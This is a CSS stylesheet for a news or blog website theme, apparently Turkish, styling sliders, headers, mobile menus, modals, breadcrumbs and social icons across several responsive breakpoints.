.hoverli ul li:nth-child(3) {
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-193px) scale(1);
    opacity: 1;
}

.hoverli ul li:nth-child(4){
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-257px) scale(1);
    opacity: 1;
}

.hoverli ul li:nth-child(5){
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-321px) scale(1);
    opacity: 1;
}

.hoverli a i {
  height: 20px;
background-color: #fff;
display: block;
}
#wbfilter,#wbfilter2 {
  background-color: transparent;
border: none;
color: #333;
font-weight: 700;
-webkit-appearance: none;
-moz-appearance: none;
-o-appearance: none;
appearance: none;
    padding: 0 15px 8px 0;
border-bottom: 1px solid #eee;
border-radius: 0;
outline: 0;
cursor: pointer;
font-size: 12px;
line-height: normal;
font-style: normal;
margin-top: 3px;
}



.birtekno-emoji img {
    width: 100%;
    height: 100%;
}


.wbbf {
    display: flex;
    justify-content: space-between;
}


.wbbf span {
    text-transform: capitalize;
    color: #e73130;
    font-weight: bold;
    font-size: 20px;
}

.selectdivewb {
    position: relative;
    margin-top: 2px;
}

.selectdivewb:after {
  position: absolute;
content: "";
right: 0;
top: 7px;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #222;
user-select: none;
pointer-events: none;
}
.widebar.floatLeft.food-widebar .singleContent .blog-post-in-body-left {
    padding-left: 13px;
}
.widebar.floatLeft.food-widebar .singleContent {
    padding-left: 0;
}

.widebar.floatLeft.food-widebar .postInner {
    padding-left: 75px!important;
    padding-right: 15px!important;
}

.widebar.floatLeft.food-widebar .singleBigTitle h1,
.widebar.floatLeft.food-widebar .breadcrumb.block.v2.new,
.widebar.floatLeft.food-widebar .singleRelatedPosts {
    padding-right: 25px;
}

.food-widebar .singleRelatedPosts:first-child {
    padding-right: 0!important;
}

.postInner .relatedPost .thumb img {
    margin: 0;
    object-fit: cover;
}


/*TOP SLİDER*/
.top-owl{
    width:100%;
    height:397px;
    overflow:hidden;
    margin-top:24px
}
.top-owl .top-slider-big{
    width:calc(50% - 1px);
    margin-right:1px;
    float:left;
    display:inline-block;
    margin-bottom:1px;
    position:relative
}
.top-owl .top-slider-big .thumb{
    width:100%;
    height:397px;
    overflow:hidden;
    position:relative
}
.top-owl .top-slider-big .thumb img{
    height:100%;
    width:100%;
    object-fit:cover
}
.top-owl .top-slider-mini li:first-child .thumb,.top-owl .top-slider-mini li:nth-child(3) .thumb{
    border-radius:0
}
.top-owl .top-slider-mini{
    width:50%;
    float:left;
    display:inline-block;
    overflow:hidden
}
.top-owl .top-slider-mini ul li{
    width:calc(50% - 1px);
    margin-right:1px;
    float:left;
    display:inline-block;
    margin-bottom:1px;
    position:relative
}
.top-owl .top-slider-mini .thumb{
    width:100%;
    height:198px;
    overflow:hidden;
    position:relative
}
.top-owl .top-slider-mini .thumb img{
    width:100%;
    height:100%;
    object-fit:cover
}
.top-owl .thumb:before{
    z-index:1;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    content:"";
    width:100%;
    height:100%;
    box-shadow:inset 0 -134px 100px -50px rgba(0,0,0,.7)
}
.top-owl .text{
    position:absolute;
    bottom:15px;
    z-index:999;
    width:100%;
    padding:0 25px;
    overflow:hidden
}
.top-owl .top-slider-mini .text{
    max-height:50px
}
.top-owl .text h3{
    font-weight:700;
    line-height:34px;
    color:#fff;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    overflow:hidden;
    line-height: 34px;
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 30px;
}
.top-owl .top-slider-mini .text h3{
    font-size:19px;
    line-height:24px
}
.top-tag{
    position:absolute;
    top:25px;
    left:25px;
    height:22px;
    padding:0 10px;
    font-size:10px;
    font-weight:600;
    display:inline-block;
    z-index:999;
    background-color:#6eb2b9;
    line-height:24px;
    text-transform:uppercase;
    color:#fff
}
.top-tag.purple{
    background-color:#615dfa
}
.top-tag.blue{
    background-color:#3c85a9
}
.top-tag.green{
    background-color:#3abe6c
}
.top-tag.red{
    background-color:#ef513c
}
.top-tag.pink{
    background-color:#fb2e53
}
.top-tag.brown{
    background-color:#9f8471
}
.top-owl .owl-nav{
    display:block!important
}
.top-owl .owl-nav .owl-prev,.top-owl .owl-nav .owl-next{
    position:absolute;
    height:40px;
    width:28px;
    background:rgba(255,255,255,.9)!important;
    z-index:9999;
    top:50%;
    left:27px;
    transform:translate(-100%,-50%);
    margin:0;
    transition:background .2s ease-in-out
}
.top-owl .owl-nav .owl-next{
    right:27px!important;
    transform:translate(100%,-50%);
    left:unset
}
.top-owl .top-slider-mini ul li:nth-child(2),.top-owl .top-slider-mini ul li:nth-child(4){
    width:50%;
    margin-right:0
}
.top-owl .owl-nav .owl-prev span,.top-owl .owl-nav .owl-next span{
    font-size:42px;
    margin:0;
    padding:0;
    line-height:32px;
    transition:color .2s ease-in-out;
    display:none
}
.top-owl .owl-nav .owl-prev:hover,.top-owl .owl-nav .owl-next:hover{
    background:rgba(51,210,224,.9)!important
}
.top-owl .owl-prev:before,.top-owl .owl-next:before{
    position:absolute;
    content:"";
    margin:-7.5px 0 0 -5.5px;
    top:50%;
    left:50%;
    width:12px;
    height:19px;
    background:url(images/arrowblack.png)no-repeat
}
.top-owl .owl-next:before{
    transform:rotate(180deg);
    margin:-9.5px 0 0 -5.5px
}
.top-owl .owl-prev:hover:before,.top-owl .owl-next:hover:before{
    background:url(images/prev.png)no-repeat
}



.blog-social-in a {
    padding: 0!important;
}
.single .sDetay {
  position: relative;
  padding-left: 75px;
}
.page-container {
  padding-top: 70px;
}

.mobile-search {
    display: none;
}
.mobile-menu-anim {
		visibility: visible!important;
		opacity: 1!important;
		transform: translateX(0)!important;
	}

.mmb-top {
	top:0!important;
}
  .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover,
  .headlineTwo .owl-prev:hover, .headlineOne .owl-next:hover,
  .headlineThree .owl-prev:hover, .headlineOne .owl-next:hover,
  .headlineFour .owl-prev:hover, .headlineOne .owl-next:hover,
  .headlineFive .owl-prev:hover, .headlineOne .owl-next:hover,
  .headlineSiz .owl-prev:hover, .headlineOne .owl-next:hover {
    background: #5f3eb6!important;
}
.headLineOne .owl-dots,
.headLineTwo .owl-dots,
.headlineThree .owl-dots,
.headlineFour .owl-dots {
    display: none;
}
@media screen and (max-width:1220px) {
  .headlineSeven .owl-nav {
  width: 100%!important;
}
}
@media screen and (max-width: 1170px) {


  .hdv-tag {
    line-height: normal;
    font-weight: 700;
    margin: 0 0 8px;
    display: table;
    color: #fff;
    margin-bottom: 8px;
    text-transform: uppercase;
    font-family: 'Roboto';
    font-size: 10px;
font-weight: 400;
line-height: 24px;
border-radius: 3px;
letter-spacing: .5px;
padding: 0 10px;
height: auto;
text-transform: uppercase;
}
  .headlineOne.headlineOneMobile .eightSlide .item:first-child {
    margin: 0;
}
  #newsSend>.content>div .row>div:last-child {
    height: auto;
    padding-bottom: 20px!important;
}
  .infinityDiv{right: 0px; left: 0;width: 100% !important;font-family:'Roboto';}
.infinityDiv .progress-bar{left: 75px !important;}
.infinityDiv p{font-family:'Roboto';max-height:25px; overflow-y: hidden;padding-left: 12px !important;text-overflow: ellipsis;white-space: nowrap;overflow-x: hidden;max-width: 62%;display: inline-block;}
  .profile-header, .profile-header figure {
    height: 200px;
}
.profile-header-b-infos {
    height: auto;
    padding-bottom: 32px;
}
.phbi-middle.flex-center {
    flex-direction: column;
}
.phbi-middle-mid {
    margin: 50px 0 20px;
}
.phbi-middle-left, .phbi-middle-right {
    position: static;
}
.phbi-middle-right {
    display: none;
}
.phbi-middle-right {
    display: none;
}
.p-sidebar.left {
    display: block;
    width: 100%;
}
.content-in.right {
    width: 100%;
}
.content-in .column4 {
    flex: 0 0 100%;
    max-width: 100%;
}
  #newsSend>.content>div .row>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 12px;
    width: 100% !important;
}
#newsSend>.content>div .row>div:first-child form .category ul li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 12px;
    padding: 0 12px 20px;
}
#newsSend>.content>div .row>div:first-child .cap>div>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 12px;
    padding: 20px 12px 0;
}
  .sidebar-left {
    display: block;
    width: 100%;
    margin-top: 0;
}
a.add-avatar {
    margin-left: -84px;
    left: 50%;
    transform: translateX(-50%);
}
.content-in.right {
    width: 100%;
}

.sidebar-left .widget:first-child {
    margin-bottom: 20px;
}
  #zuck-modal-content .story-viewer .head .left {
    width: 100%!important;
    display: flex!important;
    max-width: 100%!important;
}
#zuck-modal-content .story-viewer .head .left .info {
    width: 100%!important;
    max-width: 100%!important;
}
#zuck-modal-content .story-viewer .head .left .info .name {
    width: 100%!important;
}

#zuck-modal-content .indesc {
  left: 0!important;
}

#zuck-modal-content .strydesc {
    transform: unset!important;
    width: 100%!important;
    font-size: 22px!important;
    padding: 0 15px 30px 15px!important;
    line-height: 28px!important;
}

.headBar.bg:after {
  height: 60px;
}

.mobile-search  {
display: none;}


  .ustmenu {
      display: none;
  }
  .headBar.bg .container {
    z-index: 2;
    height: 100%;
}
.logo img {
    max-width: 127px;
}

.logo {
    display: flex;
    align-items: center;
}

.page-container {
    padding-top: 88px!important;
}
.bottomBar {
  margin-top: 60px;
}
div.headBar {
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.logo {height: 60px;}
section.page.newsCategory {
    margin-top: 52px!important;
}
.headBar .ustmenu ul>li {
    line-height: 60px;
}
.headBar .ustmenu {
  margin: 0 0 0 85px;
}
  .toggle-menu { display: block!important; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; padding: 25px 25px 25px 5px; background: none; border: none; position: absolute; top: 0; left: 170px; }
  .toggle-menu:hover, .toggle-menu:focus { outline: 0; }
  .toggle-menu:hover .burger-lines, .toggle-menu:focus .burger-lines { background-color: #fff; }
  .toggle-menu:hover .burger-lines:before, .toggle-menu:hover .burger-lines:after, .toggle-menu:focus .burger-lines:before, .toggle-menu:focus .burger-lines:after { background-color: #fff; }
  .toggle-menu.active .burger-lines { background: transparent; }
  .toggle-menu.active .burger-lines:before, .toggle-menu.active .burger-lines:after { -webkit-transition: top 300ms cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1); transition: top 300ms cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1); transition: top 300ms cubic-bezier(0.165, 0.84, 0.44, 1), transform 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1); transition: top 300ms cubic-bezier(0.165, 0.84, 0.44, 1), transform 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1); top: 0; width: 20px; }
  .toggle-menu.active .burger-lines:before { -webkit-transform: rotate3d(0, 0, 1, 45deg) scale(1.1); transform: rotate3d(0, 0, 1, 45deg) scale(1.1); }
  .toggle-menu.active .burger-lines:after { -webkit-transform: rotate3d(0, 0, 1, -45deg) scale(1.1); transform: rotate3d(0, 0, 1, -45deg) scale(1.1); }
  .burger-lines { display: inline-block; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: all 300ms ease; transition: all 300ms ease; width: 14px; height: 2px; background-color: #fff; position: relative; top: -2px; }
  .burger-lines:before, .burger-lines:after { content: ''; display: inline-block; width: 20px; height: 2px; background-color: #fff; position: absolute; left: 0; -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transition: top 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1), background-color 300ms cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 300ms cubic-bezier(0.165, 0.84, 0.44, 1); transition: top 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1), background-color 300ms cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 300ms cubic-bezier(0.165, 0.84, 0.44, 1); transition: top 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1), transform 300ms cubic-bezier(0.165, 0.84, 0.44, 1), background-color 300ms cubic-bezier(0.165, 0.84, 0.44, 1); transition: top 300ms 300ms cubic-bezier(0.165, 0.84, 0.44, 1), transform 300ms cubic-bezier(0.165, 0.84, 0.44, 1), background-color 300ms cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 300ms cubic-bezier(0.165, 0.84, 0.44, 1); }
  .burger-lines:before {
  	width: 10px;
  }


  .burger-lines:before { top: 6px; }
  .burger-lines:after { top: -6px; }
  	.animating .mobile-menu, .menu-visible .mobile-menu { display: block;visibility:visible; }
  	.mobile-menu, .toggle-menu { display: none; }
  	button.toggle-menu {
      padding: 0;
      top: 50%;
      margin-top: -9px;
  		 left:0;
  }
.headBar .right {
    display: none;
}

.headlineOne.headlineOneMobile .eightSlide .item .thumb img { min-height: 100%;     object-fit: cover;}
.headlineOne.headlineOneMobile { margin-bottom: 0; display: block!important; }
.headlineOne.headlineOneMobile {display:block;margin-top:0px;}
	.headlineOne.headlineOneMobile .eightSlide .item .text {left:20px;bottom:20px;width:calc(100% - 58px);z-index:6;}
	.headlineOne.headlineOneMobile .eightSlide .item .text span {box-shadow:none;background:transparent;text-indent:0;padding:0;}
	.headlineOne.headlineOneMobile .eightSlide .item a:before {position:relative;}
	.headlineOne.headlineOneMobile .eightSlide .item a:before {z-index: 1;position: absolute;bottom: 0;left: 0;right: 0;content: "";width: 100%;height: 100%;box-shadow: inset 0 -223px 223px -86px rgba(0,0,0,0.70);}
	.headlineOne.headlineOneMobile .eightSlide .item:first-child {margin:0;}
	.headlineOne.headlineOneMobile .eightSlide .item .thumb img {min-height: 100%;object-fit: cover;}
	.headlineOne.headlineOneMobile .eightSlide .item .text span {
	    font-size: 27px;
	    line-height: normal;
	}

	.headlineOne.headlineOneMobile {margin-bottom:0	;display:block!important;}
}


@media only screen and (max-width: 868px) {
    .modal-container {
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    transform: unset;
    border-radius: 0;
}
.modal-close {
    transform: unset;
    right: 15px;
    top: 15px;
}.modal-close::before, .modal-close::after {
    left: 48%;
}
.modal-close::before, .modal-close::after {
    left: 48%;
}
.modal-left {
    display: none;
}
.modal-right, .modal-ask .modal-right, .modal-ask-makale .modal-right {
    width: 100%;
    padding: 15px 20px 0 20px;
    justify-content: flex-start;
}
}
.infinityDiv{height:61px;position: fixed; bottom: 0;z-index:9999;width: 770px;margin: 0 auto;background: #fff;-webkit-box-shadow: 1px 0px 8px -1px rgba(0,0,0,0.118);-moz-box-shadow: 1px 0px 8px -1px rgba(0,0,0,0.118);box-shadow: 1px 0px 8px -1px rgba(0,0,0,0.30);

}

.infinityDiv img{float: left;
    height: 100%;
    object-fit: cover;}
.infinityDiv h4{padding-left: 120px;padding-top: 10px; color: #e73130;}
.infinityDiv p{font-size: 15px;padding-left: 120px;padding-top: 5px; color: #000;position: relative; bottom: 4px;line-height: 30px;}
.infinityDiv .progress-bar{background-color:#eee;position: absolute;z-index: -1;width: 0;height: 100%;left: 0;top: 0;transition: width .1s ease;}
.mega-menu .megaMenu .rightPosts .item .text a.title:hover,
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover,
.mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{
    color:#4a4ab5;
}
@media only screen and (min-width: 768px) {
     .burger-lines:hover,
  .burger-lines:hover:before {
  		width: 20px!important;
  }
    .tgm2 {display:none;}
  .tabPage .postList>ul>li .pTitle {
    height: auto;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
    .wbbf {
    display: none;
  }

  .friends-list-body .column4 {
      -webkit-box-flex: 0;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
  }
   .mt30 {
    margin-top: 20px;
}
	.phbi-actions a:hover svg,
	.phbi-actions a:hover>i.svgg {
	    transform: translateY(-15px);
	    opacity: 1;
	    visibility: visible;
	}
	.flb-options a:hover p,
	.phbi-actions a:hover p {
	    -webkit-transform: translateY(-20px);
	    transform: translateY(-20px);
	    opacity: 0;
	    visibility: hidden;
	}

	.flb-options a:hover svg,
	.flb-options a:hover i.svgg {
	    transform: translateY(-15px);
	    opacity: 1;
	    visibility: visible;
	}

    .wbbf {
    display: none;
}

	.out-sticky {
	  position: absolute;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	z-index: 9;
	}

	.admin-bar-on .out-sticky.sticky {
	    padding-top:15px;
	}

	.out-sticky.sticky {
	    position: fixed;
	    bottom: initial;
	    top: 76px;
	}
	.blog-social-options .blog-in-bl {display: block!important}
}


.qa-head {
    float: left;
    width: 100%;
    border-radius: 1px;
    margin-bottom: 22px;
    padding: 20px 25px 0 100px;
    min-height: 105px;
    position: relative;
    background: #fc573b;
    background: -moz-linear-gradient(left, rgba(95,62,182,.95), rgba(66,79,181,.95));
    background: -webkit-linear-gradient(left, rgba(95,62,182,.95), rgba(66,79,181,.95));
    background: linear-gradient(to left, rgba(95,62,182,.95), rgba(66,79,181,.95));
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc573b', endColorstr='#e73130',GradientType=1 );
    margin-top: 18px;
}
.qa-head span {
    float: left;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    padding-top: 10px;
    position: relative;
    z-index: 2;
}
.qa-head h2 {
    float: left;
    width: 100%;
    font-size: 36px;
    font-weight: 600;
    color: #fff;
    position: relative;
    z-index: 2;
}
.qa-head svg {
    max-width: 64px;
    position: absolute;
    left: 20px;
}
.qa-head svg path {
    fill: #fff;
}

.headBar .loggedIn span {
    cursor: pointer;
    float: right;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    line-height: 67px;
    font-family: 'Roboto';
}
.headBar .loggedIn .avatarW {
    cursor: pointer;
    width: 36px;
    height: 36px;
    float: right;
    border-radius: 100%;
    overflow: hidden;
    margin: 14px 13px 0 0;
    -webkit-box-shadow: 0px 1px 15px 0px rgba(17,21,25,0.4);
    -moz-box-shadow: 0px 1px 15px 0px rgba(17,21,25,0.4);
    box-shadow: 0px 1px 15px 0px rgba(17,21,25,0.4);
}

.header-option-drop {
    width: 220px;
    padding: 20px 28px;
    top: 70px;
    right: 0;
    border-radius: 6px;
    box-shadow: 0px 6px 40px 0 rgba(94,92,154,.06);
    position: absolute;
    background-color: #fff;
    z-index: 999999;
    opacity: 0;
transition: .3s;
visibility: hidden;
-webkit-transform: scale(.8);
transform: scale(.8);
}

.header-option-drop-bottom.xauto {
    height: auto;
    width: 100%;
    overflow: unset;
}

p.dp-login-links {
    font-family: 'Roboto';
    font-weight: 700;
    color: #AFB0C0;
    margin: 20px 0 10px;
    text-transform: uppercase;
    display: block;
    font-size: 11px;
}

a.dp-login-links {
    font-family: 'Roboto';
    font-weight: 700;
    color: #3E3F5E;
    transition: padding .2s ease-in-out,color .2s ease-in-out;
    display: block;
    padding: 8px 0;
    position: relative;
    font-size: 13px;
}

a.dp-login-links .notification-count {
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
}

.notification-count {}

.notification-count {
    width: 18px;
    height: 18px;
    background-color: #FB2E53;
    position: absolute;
    right: -15px;
    top: -10px;
    border-radius: 100%;
    text-align: center;
    line-height: 15px;
}

.notification-count span {
    font-size: 10px!important;
    font-weight: 700!important;
    line-height: 15px!important;
    float: unset!important;
    font-family: 'Roboto';
}

.header-option-drop.anim.anim-up .flex-center {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.header-option-drop.anim.anim-up .quit-button {
    display: inline-block;
    height: 48px;
    border-radius: 10px;
    color: #fff;
    font-weight: 700;
    text-align: center;
    line-height: 48px;
    cursor: pointer;
    transition: background-color .2s ease-in-out;
    box-shadow: 0px 6px 10px 0 rgb(74, 74, 181.,2);
    width: 156px;
    background-color: #4a4ab5;
    margin-top: 20px;
    font-family: 'Roboto';
    font-size: 14px;
}

p.dp-login-links:first-child {
    margin-top: 5px;
}
a.dp-login-links:hover {
    color: #4a4ab5;
    padding-left: 4px;
}
.headBar .loggedIn:hover .header-option-drop {-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1;visibility:visible;transition:.3s;}
.quiz-clearfix:before, .quiz-clearfix:after {
  margin-bottom: 15px;
}

  @keyframes mbmm {
  from {display:none;width:0;}
  to {display:block;width:240px;}
}

@media only screen and (max-width: 768px) {
	.brtop-ck, .brtop-ck ul, .breadcrumb .brtop-ck ul li {
    display: inline!important;
}

.breadcrumb .brtop-ck a {
    margin: 0!important;
    padding: 0 2px 0 0px!important;
    display: inline;
}

.brtop-ck, .brtop-ck ul, .breadcrumb .brtop-ck ul li {
    display: inline!important;
}

.breadcrumb .brtop-ck ul {
    padding-left: 4px!important;
}

.breadcrumb .brtop-ck ul li a {
    line-height: 20px!important;
    margin: 0!important;
    padding: 0!important;
}
     .mobile-menu {
      visibility:hidden;
      opacity:0;
      animation-name: mbmm;
  animation-duration: .6s;
  animation-fill-mode: forwards;
  display:block;

  }
    .copyright {display:none;}
    .headBar.bg {display:block;}
    button.toggle-menu {
    padding: 0;
    top: 50%;
    margin-top: -9px;
    left: 150px;
    display:none!important;
}


   button.toggle-menu.tgm2 {
    position: static;
    float: left;
    margin-top: 19px;
    z-index: 9999!important;
    margin-left: 20px;
    display:block!important;
}
    .admin-bar-on .mobile-search {
    top: 46px!important;
}
.admin-bar-on .mobile-menu {
    top: 106px;
}
    .bottomBar {
    margin-top: 0;
    }
  .infinityDiv {
    display: none!important;
    visibility: hidden;
  }
    .ustmenu {
    display: none!important;
}
    .widget-service-quality {
    margin-bottom: 20px;
}
  .indexOrtaSlider {
    display: none!important;
  }
  .indexOneCikanTek .iocTitle h5 {
    font-size: 20px;
}

.indexOneCikanTek .iocTitle {
  padding: 0 20px;
}
.indexOneCikanTek .iocDetay {
    padding: 17px 20px;
}

.indvscroll .tabMenu::-webkit-scrollbar {
	 width: 5px;
	 right: 2px;
	 height: 8px;
}

.indvscroll .tabMenu::-webkit-scrollbar-track {
	 background: #fff;
	 box-shadow: unset;
	 border-radius: 10px;
}

.indvscroll .tabMenu::-webkit-scrollbar-thumb {
	 border-radius: 10px;
	 box-shadow: unset;
	 background-color: #aeb0b3;

}
  .indvscroll .tabMenu {
    height: auto;
    border-radius: 0;
    background: transparent;
    box-shadow: unset;
    border: 0;
    overflow: auto;
        margin-bottom: 5px;
}

.indvscroll .tabMenu ul {
    background: transparent;
    overflow-x: auto;
    overflow-y: hidden;
    width: auto;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
    max-width: unset!important;
    min-width: 450px;
    display: block;
    float: left;
    position: relative;
}

.indvscroll .tabMenu li a.active {
    background: unset;
    color: #e73130;
}

.indvscroll .tabMenu ul li a i {
    display: none;
}

.indvscroll .tabMenu li a {
    color: #aeb0b3;
    font-size: 14px;
    text-transform: capitalize;
    line-height: 1em;
    float: unset;
    font-weight: 600;
    padding: 0!important;
}

.indvscroll .tabMenu li {
  width: auto!important;
    margin-left: 0!important;
    height: 67px;
    overflow: hidden;
    margin: 0;
    text-align: center;
    line-height: 1;
    display: inline-block;
    background-color: transparent;
    border: 0;
    color: #c0c3ca;
    margin-right: 23px;
    font-size: 14px;
    text-transform: capitalize;
    height: auto;
    width: 180px;
    float: left;
    width: auto;
    padding: 5px 0 15px 0;
}

.indvscroll .tabMenu li:first-child a {
  padding-left: 0;
}

.indvscroll
.tabMenu ul li:last-child {
    margin-right: 0;
}
  .indexTab1 .tabMenu {
      display: none;
  }
  .wbbf {
    display: flex;
    justify-content: space-between;
margin-top: 10px;
}
.wbbf span {
    text-transform: capitalize;
    color: #e73130;
    font-weight: bold;
    font-size: 20px;
    font-family: 'Roboto';
}
.selectdivewb {
    position: relative;
    margin-top: 2px;
}
#wbfilter {
    background-color: transparent;
    border: none;
    color: #333;
    font-weight: 700;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    padding: 0 15px 0 0;
    border-radius: 0;
    outline: 0;
    cursor: pointer;
    font-size: 12px;
    line-height: normal;
    font-style: normal;
    margin-top: 3px;
}
.selectdivewb:after {
    position: absolute;
    content: "";
    right: 0;
    top: 7px;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #222;
    user-select: none;
    pointer-events: none;
}

  .copyright {
    margin-top: 0!important;
  }
  .footerMenu ul {
    display: flex!important;
    flex-wrap: wrap;
    padding: 0 30px;
    justify-content: center;
    display: none!important;
}

.footerMenu ul li {
    float: unset;
    margin: 0 15px 15px 0;
    padding: 0;
    display: block;
}
.fSocial ul {
    padding: 30px 0 20px 0;
}
.footerMenu .container {
  padding: 0;
}
.copyright h6 {
    padding-bottom: 20px;
}

  .infinite-repeat {
      margin-bottom: 0;
  }
  .yorumYap {margin-bottom:10px;}
  .qa-wrap .qa-head h2 {
    font-size: 18px;
}
.single .breadcrumb {
  flex-direction: column;
  align-items: flex-start;
	padding-bottom:7px;
}
	
	.breadcrumb .read_count {
    margin-top: 10px;
}

.single .breadcrumb ul,
.brnewnb{
  display: none;
}

.qa-head span {
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
  .bottomBar {
    position: static;
    float: unset;
    top: 0;
}

.headBar.bg {
    box-shadow: unset;
}

section.page.newsCategory {
    margin-top: 0!important;
}

.page-container {
    padding-top: 20px!important;
}
  #zuck-modal-content .story-viewer .tip {
    top: 70px!important;
  }
  .all-right-top {
    width: 60px;
    height: 60px;
    position: fixed;
    bottom: 0;
    top: unset!important;
    display: flex;
    justify-content: center;
    align-items: center;
    right: 0;
    background: rgba(0,0,0,.13);
}
.all-right-top .altt {
    display: block;
    margin: auto;
    width: 80px;
    height: 80px;
}
.all-right-top-in {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    margin-top: 2px;
}
.all-right-top a svg {
    height: 20px;
    width: auto;
}
.all-right-top a svg path {
    fill: #fff!important;
}

.mobile-foo-in a {
    display: flex;
    width: 45px;
    height: 48px;
    text-align: center;
    align-items: center;
    border-radius: 6px;
    transition: background-color .2s ease-in-out;
}

a.mobile-foo-in a svg {
    width: 20px;
    height: 20px;
    margin: 0 auto;
}

.mobile-foo-in a svg path {
    fill: #ffffff;
    transition: fill .2s ease-in-out;
}

.mobile-foo-in a:hover path {fill: #fff;}
    .mobile-search input.submit.bg {
        display: none;
    }

    .mobile-search {
        visibility: visible;
        opacity: 1;
        top: 0px!important;
        height: 60px;
        line-height: 60px;
        left: 207px;
        max-width: calc(100% - 200px);
        padding: 0 29px 0 20px;
        z-index: 999997;
    		background: rgba(0, 0, 0, 0.13);
        position: absolute;
    }

    .mobileSearch {
        position: absolute;
        z-index: 999999;
        right: 20px;
        top: 20px;
        background: red;
        width: 30px;
        height: 30px;
    }

    .mobile-search .input {
    	width: 100%;
    font-size: 14px!important;
    padding-right: 30px;
    color: rgba(255,255,255,.80);
    height: auto;
    }

    .mobile-search .input::placeholder {
    	color: rgba(255,255,255,.80);

    }

    .search-icon {
        cursor: text;
        z-index: 9999;
        position: relative;
        float: right;
        position: absolute;
        right: 20px;
        top: 0;
        height: 60px;
        display: flex;
        align-items: center;
    }

    .search-icon svg {
        cursor: text;
        z-index: 9999;
    }

    .search-icon svg {
        width: 20px;
        height: 20px;
    }

    .search-icon svg path {
        fill: rgba(255,255,255,.80);

    }

    .mobile-search form {
        height: 60px;
        display: flex;
        align-items: center;
    }
    .mobile-search {
      top: 0px!important;
    }

  .mobile-search {
      display: block!important;
  }
  .headlineOne.headlineOneMobile { height: auto; }
.headlineOne.headlineOneMobile .eightSlide { height: 310px; overflow: initial; width: 100%; }
.headlineOne.headlineOneMobile .eightSlide .item .thumb { height: 300px; }
.headlineOne.headlineOneMobile .eightSlide .owl-dots,
.headline .owl-carousel .owl-dots {     position: absolute!important;
    top: 17px!important;
    right: 10px!important;
    width: auto!important;
    height: auto!important;
    padding: 0!important;
    display: block!important;
  left:unset!important;
margin-top: 0!important;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot { float: left; margin: 0 4px 0 4px; width: 14px; height: 14px; border-radius: 100%; }
.headlineOne.headlineOneMobile .eightSlide .owl-nav { display: none; }
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot,
.headline .owl-carousel .owl-dots .owl-dot {
    display: inline-block!important;
    color: #fff!important;
    width: 8px!important;
    height: 8px!important;
    border-radius: 100%!important;
    border: 2px solid!important;
    border-color: #fff!important;
    margin:0 3px 0 0!important;
    background-color: transparent!important;
    cursor: pointer;
}
  a i.facebook {
    width: 10px;
    -webkit-mask-image: url(images/footerFacebook.svg);
    mask-image: url(images/footerFacebook.svg);
}
a i.twitter {
    width: 18px;
    -webkit-mask-image: url(images/footerTwitter.svg);
    mask-image: url(images/footerTwitter.svg);
}
a i.pinterest {
    width: 14px;
    -webkit-mask-image: url(images/footerPinterest.svg);
    mask-image: url(images/footerPinterest.svg);
}
  .single .sDetay {
    padding-left: 0;
  }
    .content-box-title {
    margin-bottom: 15px;
}
    .gridx3 {
    margin-top: 10px;
}
.content-in .column4 {
    flex: 0 0 100%;
    max-width: 100%;
}
.column-top-mid {
    width: 100%;
}
.column-top-mid img {
    min-width: 100%;
    min-height: 100%;
    max-width: 100%;
    object-fit: cover;
    height: 100%;
}

